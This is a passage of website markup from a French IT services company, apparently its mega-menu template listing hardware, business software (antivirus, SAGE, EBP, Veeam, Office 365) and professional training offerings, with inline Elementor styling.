					<h2 class="elementor-heading-title elementor-size-default">Vos outils informatiques doivent être des solutions</br> équipez votre entreprise avec un matériel fiable et performant</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-790cbb4 elementor-widget elementor-widget-spacer" data-id="790cbb4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eafdc59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eafdc59" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;408e521&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcc0b29" data-id="dcc0b29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2ead78 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2ead78" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/materiel-informatique-menu/#acheter-un-serveur">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Acheter un serveur informatique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/les-serveurs-informatiques-hpe/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Serveurs Informatique HPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/materiel-informatique-menu/#serveur-nas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Serveur de stockage NAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/affichage-dynamique-ecran-interieur-exterieur/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Affichage dynamique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/affichage-interactif-flip-samsung-ecrantactile/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Affichage interactif</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93fd597" data-id="93fd597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7892d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b7892d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/visioconference/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Visioconférence</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/ordinateurs-surface/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Ordinateurs Surface</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/materiel-informatique-menu/#firewall-utm">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Firewall UTM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/materiel-informatique-menu/#virtualisation-vmware">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Virtualisation VMware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/affichage-legal-mairie/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Affichage legal mairie</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-18436" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-18436"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Logiciel d’entreprise"><a href="https://adeo-informatique.fr/logiciel-denterprise/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Logiciel d’entreprise</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="18438" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-18438 .elementor-element.elementor-element-397077e .elementor-repeater-item-1840691.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-18438 .elementor-element.elementor-element-d31083b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18438 .elementor-element.elementor-element-d31083b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://adeo-informatique.fr/wp-content/uploads/2019/12/Logiciels_de_gestion_dentreprise-scaled-e1577184971477.jpg");background-size:cover;}.elementor-18438 .elementor-element.elementor-element-d31083b > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.2;}.elementor-18438 .elementor-element.elementor-element-d31083b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18438 .elementor-element.elementor-element-d31083b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18438 .elementor-element.elementor-element-5ebdb16{--spacer-size:50px;}.elementor-18438 .elementor-element.elementor-element-9b16ce2 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-18438 .elementor-element.elementor-element-08f9239 .elementor-heading-title{font-size:18px;line-height:1.5em;color:#121213;}.elementor-18438 .elementor-element.elementor-element-c18554a{--spacer-size:50px;}.elementor-18438 .elementor-element.elementor-element-3dfb9be .elementor-repeater-item-408e521.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-icon i{color:#909299;transition:color 0.3s;}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-icon svg{fill:#909299;transition:fill 0.3s;}.elementor-18438 .elementor-element.elementor-element-b564a52{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-text{color:#121213;transition:color 0.3s;}.elementor-18438 .elementor-element.elementor-element-b564a52 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f27e01;}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-icon i{color:#909299;transition:color 0.3s;}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-icon svg{fill:#909299;transition:fill 0.3s;}.elementor-18438 .elementor-element.elementor-element-5b5173c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-text{color:#121213;transition:color 0.3s;}.elementor-18438 .elementor-element.elementor-element-5b5173c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f27e01;}.elementor-18438 .elementor-element.elementor-element-397077e, .elementor-18438 .elementor-element.elementor-element-397077e > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}@media(max-width:1024px){.elementor-18438 .elementor-element.elementor-element-9b16ce2 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-18438 .elementor-element.elementor-element-c18554a{--spacer-size:30px;}}@media(max-width:767px){.elementor-18438 .elementor-element.elementor-element-5ebdb16{--spacer-size:200px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="18438" class="elementor elementor-18438" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-397077e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="397077e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1840691&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d31083b" data-id="d31083b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5ebdb16 elementor-widget elementor-widget-spacer" data-id="5ebdb16" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9b16ce2" data-id="9b16ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08f9239 elementor-widget elementor-widget-heading" data-id="08f9239" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Développez votre activité grâce à des logiciels performants</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c18554a elementor-widget elementor-widget-spacer" data-id="c18554a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3dfb9be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dfb9be" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;408e521&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c7b65c" data-id="1c7b65c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b564a52 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b564a52" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/logiciels-dentreprises/#antivirus-pour-entreprise">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Antivirus pour entreprise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/logiciels-dentreprises/#suite-sage">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Suite SAGE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/logiciels-dentreprises/#suite-ebp">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Suite EBP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wcs-veeamproducts-adeoinformatiqueglobaldynamics.swcontentsyndication.com/VeeamProduct-Homepage-FR">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Sauvegarde Veeam</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09040d4" data-id="09040d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b5173c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b5173c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/logiciels-dentreprises/#microsoft-exchange">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Microsoft exchange</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/logiciels-dentreprises/#office-365">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Office 365 entreprise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/teams-rooms/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Teams Rooms</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-21833" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-21833"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Formations pour les professionnels"><a href="https://adeo-informatique.fr/formations-pour-les-professionnels/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formations pour les professionnels</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="21834" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-21834 .elementor-element.elementor-element-287ec88 .elementor-repeater-item-1840691.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-21834 .elementor-element.elementor-element-c5b91b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21834 .elementor-element.elementor-element-c5b91b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://adeo-informatique.fr/wp-content/uploads/2021/01/Temperia-panneau-solaire.png");background-size:cover;}.elementor-21834 .elementor-element.elementor-element-c5b91b8 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.2;}.elementor-21834 .elementor-element.elementor-element-c5b91b8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21834 .elementor-element.elementor-element-c5b91b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21834 .elementor-element.elementor-element-b1f42b2{--spacer-size:50px;}.elementor-21834 .elementor-element.elementor-element-2c9eab4 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-21834 .elementor-element.elementor-element-e5a6745 .elementor-heading-title{font-size:18px;line-height:1.5em;color:#121213;}.elementor-21834 .elementor-element.elementor-element-f05d778{--spacer-size:50px;}.elementor-21834 .elementor-element.elementor-element-bb5eeb0 .elementor-repeater-item-408e521.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-icon i{color:#909299;transition:color 0.3s;}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-icon svg{fill:#909299;transition:fill 0.3s;}.elementor-21834 .elementor-element.elementor-element-5110026{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-text{color:#121213;transition:color 0.3s;}.elementor-21834 .elementor-element.elementor-element-5110026 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f27e01;}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-icon i{color:#909299;transition:color 0.3s;}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-icon svg{fill:#909299;transition:fill 0.3s;}.elementor-21834 .elementor-element.elementor-element-63e5761{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-text{color:#121213;transition:color 0.3s;}.elementor-21834 .elementor-element.elementor-element-63e5761 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f27e01;}.elementor-21834 .elementor-element.elementor-element-287ec88, .elementor-21834 .elementor-element.elementor-element-287ec88 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}@media(max-width:1024px){.elementor-21834 .elementor-element.elementor-element-2c9eab4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-21834 .elementor-element.elementor-element-f05d778{--spacer-size:30px;}}@media(max-width:767px){.elementor-21834 .elementor-element.elementor-element-b1f42b2{--spacer-size:200px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="21834" class="elementor elementor-21834" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-287ec88 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="287ec88" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1840691&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5b91b8" data-id="c5b91b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
